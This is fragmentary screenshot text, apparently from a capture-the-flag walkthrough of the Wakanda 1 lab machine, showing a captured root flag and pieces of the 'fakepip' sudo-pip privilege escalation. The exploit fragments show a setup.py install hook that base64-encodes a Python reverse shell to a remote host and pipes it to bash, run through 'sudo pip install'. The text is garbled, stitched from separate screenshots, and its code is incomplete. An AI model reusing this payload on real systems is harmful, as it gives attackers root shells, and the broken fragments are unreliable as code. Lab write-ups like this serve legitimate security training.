 root@Wakanda1:~# whoami
whoami
root
root@Wakanda1:~# ls
ls
root.txt
root@Wakanda1:~# cat root.txt
cat root.txt
Wakanda 1 - by @xMagass
Congratulations You are Root!
821ae63dbe0c573eff8b69d451fb21bc
root@Wakanda1:~#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2);
pty.spawn(\'/bin/bash\'); s.close();"' % RHOST
encoded = base64.b64encode(reverse_shell)
|base64 -d|bash' % encoded)
will exploit a sudoer able to /usr/bin/
github.com/0x00-0x00/fakepip',
marques@esecurity.com.br',
zip_safe=False,
cmdclass={'install': CustomInstall})
devops@Wakanda1:~$ sudo pip install . --upgrade --force-reinsta
sudo pip install . --upgrade --force-reinstall
Unpacking /home/devops
Running setup.py (path:/tmp/pip-dfOpMU-build/setup.py) egg_in
evops
Installing collected packages: FakePip
Found existing installation: FakePip 0.0.1
Uninstalling FakePip:
Successfully uninstalled FakePip
Running setup.py install for FakePip